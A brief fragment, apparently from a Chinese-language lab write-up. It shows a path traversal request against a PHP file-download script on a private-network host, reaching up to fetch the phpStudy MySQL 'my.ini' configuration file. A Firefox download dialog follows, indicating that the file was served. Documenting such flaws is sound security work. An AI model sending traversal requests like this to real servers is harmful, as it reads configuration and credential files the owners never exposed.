 http://192.168.248.144/control/filedownload/ini_file_download.php?file=../../../phpstudy/mysql/my.ini
Enable Post data
Enable Referrer
正在打开 a.ini
您选择了打开:
a.ini
文件类型: Configuration Settings
来源: http://192.168.248.144
您想要 Firefox 如何处理此文件?
打开，通过(O) 记事本 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消